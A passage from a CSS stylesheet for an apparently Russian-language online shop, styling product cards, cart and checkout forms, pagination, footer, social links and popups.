    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
